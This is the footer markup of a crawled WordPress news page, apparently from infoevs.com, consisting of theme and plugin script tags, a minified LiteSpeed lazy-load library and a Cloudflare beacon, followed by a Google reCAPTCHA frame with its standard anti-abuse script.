var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1751403655" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://infoevs.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script>


<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"940fc24919684fdbb7410309f41ff6a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 21:01:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C_0nSdH2qYrB5y1SIxclhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968924018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>